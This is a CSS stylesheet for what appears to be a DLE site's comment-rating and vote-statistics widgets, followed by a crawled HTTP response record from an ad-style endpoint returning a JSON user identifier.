.ocomm{float:left;width:60px;height:12px;padding:4px 10px;background:#d9d9d9;box-shadow:inset 0 1px #f0f0f0;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:1px solid #ccc;color:#fff;position:relative;text-align:center;}
  a.ocomm_res{font:bold 10px/12px Tahoma;color:#fff;text-shadow:0 2px 3px rgba(0,0,0,0.35);}
  a.ocomm_res:hover{color:#f0f0f0;}
.comm_hide{padding:10px 20px;font:normal 12px Arial;color:#666;}
  .comm_hide a{display:inline-block;margin-left:10px;padding:0 2px;color:#07d;text-decoration:underline;font-style:italic;}
  .comm_hide a:hover{color:#000;border:0;}

  .ogray{border:1px solid #ccc;box-shadow:inset 0 1px #f0f0f0;background:#d9d9d9;}
  .oplus{border:1px solid #6e912c;box-shadow:inset 0 1px #aec97b;background:#82ac34;}
  .ominus{border:1px solid #a13535;box-shadow:inset 0 1px #dd8484;background:#cb4242;}
  .ogold{border:1px solid #d1a50a;box-shadow:inset 0 1px #FBEBC2;background:#dca822;}
  .ogold2{border:1px solid #d1a50a;box-shadow:inset 0 1px #FBEBC2;background:#dca822;width:70px;}
  .oblack{border:1px solid #444;box-shadow:inset 0 1px #bbb;background:#5a5a5a;}
  .oblack2{border:1px solid #444;box-shadow:inset 0 1px #bbb;background:#5a5a5a;width:70px;}
  .oload{cursor:progress !important;}

.ostats{display:none;background:#e5e5e5;background:rgba(0,0,0,0.15);width:270px;padding:10px;border-radius:5px;position:absolute;z-index:999;}
  .ostats h4{text-align:left;padding:0 0 0 17px;margin:0;border-bottom:1px solid #eee;background:#fafafa url('../dleimages/orating_h4.png') repeat-x;border-radius:3px 3px 0 0;height:35px;font:normal 13px/35px Tahoma,Arial;color:#999;cursor:move;}
  .ostats_area{background:#fff;border-radius:3px;padding-bottom:1px;}
    .oclose{width:22px;height:22px;background:url('../dleimages/oclose.png') no-repeat;float:right;margin:-3px -3px;border:0;text-decoration:none;}
    .oclose:hover{background-position:0 -22px;}
    .oclose:active{background-position:0 -44px;}
      .ostats ul{list-style:none;margin:0;padding:0;float:none;height:auto;}
        .ostats ul li{display:block;background:url('../dleimages/oarrow.png') no-repeat 10px 0;border-bottom:1px dotted #eee;padding:0 10px 0 32px;float:none;height:22px;font:normal 11px/22px 'Trebuchet MS',Tahoma;position:relative;overflow:hidden;}
        .ostats ul li.onoentry{background:none;text-align:center;color:#999;padding:0 5px;}
        .ostats ul li:hover{background-color:#fff;}
          .ostats ul li a:hover{text-decoration:underline;}
        .ostats ul li.ostat-none{background-image:none;}
          .ostats ul li.ostat-none a{color:#888;}
          .ostats ul li.ostat-none:hover a{color:#555;}
        .ostats ul li.ostat-plus{}
          .ostats ul li.ostat-plus a{color:#82ac34;}
          .ostats ul li.ostat-plus:hover{background-position:10px -22px;}
          .ostats ul li.ostat-plus:hover a{color:#546338;}
        .ostats ul li.ostat-minus{background-position:10px -44px;}
          .ostats ul li.ostat-minus a{color:#ab3935;}
          .ostats ul li.ostat-minus:hover{background-position:10px -66px;}
          .ostats ul li.ostat-minus:hover a{color:#522726;}
        .ostats ul li span{float:right;font-family:Arial;color:#ccc;}
          .ostats ul li:hover span{color:#777;}
#ostats-userinfo{position:absolute;height:22px;background:rgba(88,88,88,0.88);left:0;top:0;display:none;width:100%;text-align:center;}
  #ostats-userinfo a{display:inline-block;padding:0 15px;color:#e3e5e7;font:bold 10px/21px Tahoma;height:21px;text-decoration:uppercase;}
  #ostats-userinfo a:hover{text-decoration:underline;color:#fff;background:#000;}
  #ostats-userinfo a.close{float:right;}
#okarma{float:left;height:20px;color:#fff;text-align:center;padding:0 10px;}

.ostats-uservotes{width:880px;}
.ostats-uservotes-area{margin-right:610px;}
#ostats-user-ratings{float:right;width:600px;background:#fafafa;border-radius:4px;padding-bottom:5px;}
  #ostats-user-ratings ul{overflow:auto;}
.onavi{padding:10px 0 0;position:relative;width:100%;}
  .onavi .opages{margin:0 15px;text-align:center;}
    .onavi .opages *{padding:0 5px;font:normal 11px/22px Arial;height:22px;margin:0 3px 5px;display:inline-block;border-radius:4px;border-left:1px solid #eee;border-right:1px solid #eee;}
    .onavi .opages a{color:#82ac34;text-decoration:none;}
    .onavi .opages a:hover{color:#546338;background-color:#6db95a;color:#fff !important;}
    .onavi .opages span{color:#fff;background-color:#ddd;cursor:default;}
.usernavistart, .usernaviend{background:url('../dleimages/ostats.png') no-repeat;padding:0;margin:0;position:absolute;top:50%;margin-top:-11px;display:block;height:22px;width:22px;border:0;}
.usernavistart{left:-10px;}a.usernavistart:hover{background-position:0 -22px;}a.usernavistart:active{background-position:0 -44px;}span.usernavistart{background-position:0 -66px;}
.usernaviend{right:-10px;background-position:-22px 0;}a.usernaviend:hover{background-position:-22px -22px;}a.usernaviend:active{background-position:-22px -44px;}span.usernaviend{background-position:-22px -66px;}
#orating-bar{padding:1px 0 1px 1px;background:#ccc;border-radius:4px;position:relative;margin:5px 2px;height:17px;}
  #orating-bar div{float:left;height:15px;overflow:hidden;}
    #orating-bar div p{font:bold 10px/15px Tahoma;color:#fff;text-shadow:0 1px 2px rgba(0,0,0,0.4);text-align:center;}
  #orating-bar-oplus{border-top:1px solid #aec97b;border-bottom:1px solid #6e912c;background-color:#82ac34;border-radius:4px 0 0 4px;}
  #orating-bar-ominus{border-top:1px solid #dd8484;border-bottom:1px solid #a13535;background-color:#cb4242;border-radius:0 4px 4px 0;}
  #orating-bar-separator{border-top:1px solid #f7f7f7;border-left:1px solid #f7f7f7;border-bottom:1px solid #dedede;background-color:#eaeaea;width:3px;margin-left:-2px;position:absolute;}

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.9700734096923485
body_size: 369
content:
{"res":{"adwuid":"696913df052aa26899613498","update":1}}
